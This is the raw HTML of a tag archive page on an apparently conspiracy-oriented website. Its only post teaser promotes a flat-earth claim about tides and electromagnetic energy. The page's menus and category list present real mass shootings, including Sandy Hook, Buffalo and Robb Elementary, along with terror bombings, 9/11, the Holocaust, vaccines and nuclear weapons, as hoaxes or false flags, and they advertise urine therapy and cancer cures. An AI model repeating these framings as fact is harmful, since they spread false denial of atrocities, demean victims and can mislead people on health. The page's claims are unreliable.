	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-electromagnetism tag-167 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">electromagnetism</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>electromagnetism</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-490" class="post-490 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth tag-electromagnetism tag-flat-earth tag-moon tag-sun tag-tides tag-water">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2015/08/Tides-and-the-electromagnetic-energy-of-the-sun-and-moon-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/">Tides and the electromagnetic energy of the sun and moon</a>
</div>	<div class="post-prev-info font-alt">
				7 August	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Part 1 Part 1 of the research into dia-magnetics of water, ocean tides, the electromagnetic energy from the sun and</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/tides-electromagnetic-energy-sun-moon/" title="Tides and the electromagnetic energy of the sun and moon" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
